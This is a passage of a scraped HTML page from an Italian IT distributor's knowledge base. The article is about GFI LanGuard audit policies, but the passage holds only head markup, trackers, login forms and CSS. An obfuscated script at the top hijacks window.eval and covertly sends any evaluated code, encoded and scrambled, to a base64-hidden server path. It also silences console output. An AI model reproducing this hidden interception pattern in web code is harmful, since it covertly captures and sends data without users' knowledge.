

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php
body_size: 51415
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Abilitazione dei criteri di controllo di protezione in GFI LanGuard</title>
        <meta name="Description" content="Abilitazione dei criteri di controllo di protezione" />
        <meta name="Keywords" content="criteri di controllo di protezione GFI LanGuard, protezione GFI Languard, controllo GFI Languard," />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/GFI-Software/GFI-Languard/Abilitazione-dei-criteri-di-controllo-di-protezione-in-GFI-LanGuard.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
